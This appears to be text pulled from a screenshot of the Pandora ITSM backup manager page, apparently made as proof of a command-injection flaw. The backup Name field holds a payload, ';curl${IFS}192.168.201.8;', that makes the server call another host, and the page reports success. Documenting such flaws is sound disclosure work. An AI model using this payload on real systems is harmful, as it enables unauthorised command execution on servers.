 Pandora ITSM
Not Secure 192.168.201.6/pandoraitsm/godmode/enterprise/godmode/setup/backup_manager
PANDORAITSM
Pandora ITSM
ITIL Management System
Search
[ hanko ]
Projects
Support
Wiki
CMDB
Reports
CRM
People
Setup
Warp update
Calendar
User information
Links
About ITSM
Pandora ITSM Backup
Manual backup
Name
Mode
Email
;curl${IFS}192.168.201.8;
Only files
Success
Successfully created
Click to upload or drag and drop
Do a backup now +